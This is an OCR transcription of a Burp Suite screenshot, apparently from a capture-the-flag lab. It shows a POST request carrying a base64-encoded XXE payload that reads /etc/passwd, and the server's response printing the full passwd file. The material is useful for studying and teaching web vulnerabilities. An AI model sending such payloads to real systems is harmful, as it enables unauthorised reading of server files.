 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.100/log_submit.php
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 303
11 Connection: close
12
13 data=
PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iSVNPLTg4NTktMSI/Pgo8IUR
PQ1RZUEUgZGF0YSBbCjwhRU5USVRZIGZpbGUgU1lTVEVNICJmaWxlOi8vL2V0Yy
9wYXNzd2QiPiAKXT4KIDxidWdyZXBvcnQ%2bCiAgPHRpdGxlPkpvaG48L3RpdGx
lPgogIDxjd2U%2bJmZpbGU7PC9jd2U%2bCiAgPGN2c3M%2bPC9jdnNzPgogIDxy
ZXdhcmQ%2bPC9yZXdhcmQ%2bCiA8L2J1Z3JlcG9ydD4%3d
Response
Pretty Raw Hex Render \n ≡
14 </tr>
15 <tr>
16 <td>
CWE:
</td>
17 <td>
root:x:0:0:root:/root:/bin/bash
18 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
19 bin:x:2:2:bin:/bin:/usr/sbin/nologin
20 sys:x:3:3:sys:/dev:/usr/sbin/nologin
21 sync:x:4:65534:sync:/bin:/bin/sync
22 games:x:5:60:games:/usr/games:/usr/sbin/nologin
23 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
24 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
25 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
26 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
27 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
28 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
29 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
30 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
31 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nol
32 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
33 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib
34 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
35 systemd-network:x:100:102:systemd Network Management,,,:/
36 systemd-resolve:x:101:103:systemd Resolver,,,:/run/system
37 systemd-timesync:x:102:104:systemd Time Synchronization,
38 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
39 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
40 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
41 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/fal
42 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
43 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
44 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
45 pollinate:x:110:1::/var/cache/pollinate:/bin/false
46 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
47 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sb
48 development:x:1000:1000:Development:/home/development:/b
49 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
50 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sb
51 </td>
52 </tr>
53 <tr>